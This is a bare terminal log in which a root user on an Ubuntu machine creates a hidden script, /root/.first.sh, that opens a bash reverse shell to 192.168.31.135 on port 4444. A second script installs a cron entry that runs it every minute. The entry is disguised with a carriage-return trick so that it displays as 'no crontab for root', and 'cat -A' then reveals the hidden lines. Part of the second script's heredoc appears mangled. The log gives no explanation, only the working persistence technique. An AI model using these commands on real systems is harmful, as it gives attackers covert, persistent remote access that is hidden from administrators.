 root@ubuntu:/root# cat > /root/.first.sh <<EOF
> #! /bin/bash
> bash -i >& /dev/tcp/192.168.31.135/4444 0>&1
> EOF
root@ubuntu:/root#  cat > /root/.second.sh << EOF
< * * * /root/.first.sh;\rno crontab for `whoami`%100c\n")|crontab -
> EOF
root@ubuntu:/root# chmod 777 .first.sh
root@ubuntu:/root# chmod 777 .second.sh
root@ubuntu:/root# /root/.second.sh
root@ubuntu:/root#
root@ubuntu:/root#
root@ubuntu:/root# cat /var/spool/cron/crontabs/root -A
# DO NOT EDIT THIS FILE - edit the master and reinstall.$
# (- installed on Tue May  3 06:38:04 2022)$
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)$
# Edit this file to introduce tasks to be run by cron.$
# $
# Each task to run has to be defined through a single line$
# indicating with different fields when the task will be run$
# and what command to run for the task$
# $
# To define the time you can provide concrete values for$
# minute (m), hour (h), day of month (dom), month (mon),$
# and day of week (dow) or use '*' in these fields (for 'any').# $
# Notice that tasks will be started based on the cron's system$
# daemon's notion of time and timezones.$
# $
# Output of the crontab jobs (including errors) is sent through$
# email to the user the crontab file belongs to (unless redirected).$
# $
# For example, you can run a backup of all your user accounts$
# at 5 a.m every week with:$
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/$
# $
# For more information see the manual pages of crontab(5) and cron(8)$
# $
# m h  dom mon dow   command$
@reboot sudo /sbin/dhclient -r; sudo /sbin/dhclient$
#@reboot /usr/bin/touch /var/www/html/levelone.txt$
#@reboot /bin/rm /var/www/html/uname.txt$
@reboot /root/check_level.sh$
*/1 * * * * /root/first.sh;^Mno crontab for root
^@$
*/1 * * * * /root/.first.sh;^Mno crontab for root
^@$
root@ubuntu:/root#